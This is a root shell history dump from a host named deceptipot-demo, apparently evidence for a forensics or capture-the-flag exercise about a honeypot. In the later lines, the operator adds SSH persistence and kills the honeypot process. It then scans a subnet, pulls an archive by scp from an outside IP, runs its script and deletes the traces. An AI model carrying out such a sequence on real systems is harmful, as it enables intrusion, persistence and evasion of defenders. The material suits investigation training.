 ubuntu@deceptipot-demo:~$ sudo cat /root/.bash_history
hostnamectl set-hostname deceptipot-demo
exit
cd ~
wget https://assets.deceptipot-emea.deceptitech.thm -O ~/deceptipot.zip
cd deceptipot
nano deceptipot.conf
./deceptipot --init
./deceptipot -c deceptipot.conf
ps aux
exit
ls -la ~
nano .ssh/authorized_keys
cat ~/deceptipot/README.md
cat ~/deceptipot/deceptipot.conf
ps aux
pkill deceptipot
ip a
for ip in 172.16.8.{200..254}; do ping -c1 ${ip} & done
nc -w 2 -v 172.16.8.216 22
nc -w 2 -v 172.16.8.216 80
nc -w 2 -v 172.16.8.216 3389
nc -v 172.16.8.216 3389
scp ubuntu@167.172.41.141:~/5841.tar.gz 5841.tar.gz
tar xzf 5841.tar.gz
cd 5841
ls
bash run.sh
cd ..
rm -rf ./5841
rm -rf 5841.tar.gz
exit
ls
exit